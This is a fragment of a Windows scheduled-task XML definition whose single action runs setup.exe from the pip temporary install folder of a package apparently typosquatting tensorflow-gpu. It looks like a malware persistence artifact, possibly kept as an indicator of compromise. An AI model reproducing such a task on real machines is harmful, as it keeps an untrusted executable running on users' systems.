 <Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\Users\Administrator\AppData\Local\Temp\pip-install-y1w9mdpi\ttensorflow-gpu_67ea8943f00e4a90a57811a568238213\setup.exe</Command>
</Exec>
</Actions>
</Task>